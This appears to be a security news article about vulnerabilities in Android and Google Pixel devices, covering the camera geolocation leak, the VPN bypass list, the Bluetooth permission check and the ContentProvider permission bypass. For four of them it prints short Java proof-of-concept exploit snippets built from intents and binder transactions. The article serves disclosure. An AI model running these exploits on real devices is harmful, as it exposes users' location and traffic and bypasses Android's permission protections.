Several high-severity vulnerabilities have been identified in Android and Google Pixel devices, exposing millions of users to potential security risks.
These flaws, categorized under various CVEs (Common Vulnerabilities and Exposures), range from privilege escalation to data theft and unauthorized access to sensitive features.
While some of these vulnerabilities have been patched, others remain a concern, emphasizing the need for constant vigilance and faster remediation from developers. Let’s explore these vulnerabilities in detail, their CVE identifiers, and the associated risks.
CVE-2024-0017: Access to User Geolocation Through the Camera
CVE-2024-0017, the Android Camera app allows users to capture images and embed geolocation metadata in the photo’s Exif data.
Leveraging 2024 MITRE ATT&CK Results for SME & MSP Cybersecurity Leaders – Attend Free Webinar
However, a flaw in the logic enables attackers to retrieve geolocation data even if their apps lack the required ACCESS_FINE_LOCATION permission.
The vulnerability lies in the CameraActivity.shouldUseNoOpLocation() method, which determines the handler for geolocation data.
If the Activity.getCallingPackage() method returns null, the system defaults to LegacyLocationProvider, unintentionally exposing the user’s location.
Proof of Concept (PoC)
An attacker can exploit this flaw by creating an app that uses the android.media.action.IMAGE_CAPTURE intent, storing captured content in their own content provider. The geolocation data can then be extracted from the photo’s metadata.
Intent i = new Intent("android.media.action.IMAGE_CAPTURE");
i.setClassName("com.android.camera2", "com.android.camera.CameraActivity");
i.putExtra("output", Uri.parse("content://test.provider/wow"));
startActivity(i);CVE-2023-21383: Adding Apps to the VPN Bypass List
This vulnerability, CVE-2023-21383 affects the Settings app in Android, which allows unauthorized modification of VPN bypass lists.
By exploiting this issue, an attacker can add system apps like Google Chrome to the VPN exclusion list, potentially exposing sensitive data to unencrypted channels.

Proof of Concept (PoC)
An attacker can declare specific permissions in their app and broadcast an intent to add apps to the VPN bypass list.
Intent i = new Intent("com.google.android.settings.action.UPDATE_PREDEFINED_APP_EXCLUSION_LIST");
i.setClassName("com.android.settings", "com.google.android.settings.vpn2.AppBypassBroadcastReceiver");
i.putExtra("com.google.android.wildlife.extra.UPDATE_PREDEFINED_APP_EXCLUSION_LIST",
new ArrayList<>(Arrays.asList("com.android.chrome")));
sendBroadcast(i);CVE-2024-34719: Incorrect Bluetooth Permission Check
CVE-2024-34719, the flaw in the Bluetooth permissions system allows attackers to bypass security checks by manipulating the AttributionSource parameter. This enables unauthorized interaction with Bluetooth APIs, including privileged methods.
Android’s Bluetooth service checks permissions both at the client and system service levels.
By passing a crafted AttributionSource object, attackers can trick the system into granting elevated privileges.
Proof of Concept (PoC)
Using the IBluetooth.setName() method, an attacker can change the device name without proper authorization.
BluetoothAdapter adapter = BluetoothAdapter.getDefaultAdapter();
Field field = BluetoothAdapter.class.getDeclaredField("mService");
field.setAccessible(true);
IBinder binder = ((IInterface) field.get(adapter)).asBinder();
Parcel parcel = Parcel.obtain();
parcel.writeInterfaceToken(binder.getInterfaceDescriptor());
parcel.writeString("Pwned"); // device name
binder.transact(7, parcel, Parcel.obtain(), 0);CVE-2023-21292: Bypassing Internal Security Checks in ContentProvider
CVE-2023-21292, this vulnerability allows attackers to bypass internal permission checks in the ContentProvider.openFile() method. By proxying the caller’s context, attackers can gain unauthorized access to protected resources.
Proof of Concept (PoC)
The attack exploits the IActivityManager.openContentUri() method, which fails to save the caller’s context properly.
final String uri = "content://victim.test/";
IBinder binder = getService("activity");
Parcel parcel = Parcel.obtain();
parcel.writeInterfaceToken(binder.getInterfaceDescriptor());
parcel.writeString(uri);
binder.transact(42, parcel, Parcel.obtain(), 0); // TRANSACTION_openContentUriOther Vulnerabilities
CVE-2023-20963: Mismatching Parcel/Unparcel Logic for WorkSource
This flaw allowed attackers to execute arbitrary components on behalf of system apps. It was exploited in the wild by the Pinduoduo app before being patched.
CVE-2021-0600: HTML Injection on Device Admin Request Screen
Attackers could inject malicious HTML elements into the Device Admin request screen using crafted Spanned objects.
According to the Over Secured blog, discovering these vulnerabilities highlights the ongoing challenges in securing complex operating systems like Android.
While Google has patched many of these issues, the delayed response in some cases underscores the need for a more proactive approach to vulnerability management.
For users, keeping devices updated and limiting app permissions are critical steps in mitigating risks.
Meanwhile, developers should integrate robust vulnerability scanning tools into their software development lifecycle (SDLC) to catch issues early and protect end-users from exploitation.
Analyze cyber threats with ANYRUN's powerful sandbox. Black Friday Deals : Get up to 3 Free Licenses.



.png
)
